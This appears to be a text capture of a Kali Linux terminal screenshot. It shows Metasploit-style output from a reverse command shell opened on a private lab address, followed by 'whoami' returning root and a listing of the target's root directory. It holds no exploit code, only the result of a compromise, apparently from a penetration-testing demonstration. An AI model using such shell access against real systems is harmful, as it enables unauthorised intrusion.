 root@kali: ~
File Edit View Search Terminal Help
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (172.16.84.161:443 -> 172.16.84.159:51636) at 2018-08-01 12:57:19 -0400
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tacos
tmp
usr
var
vmlinuz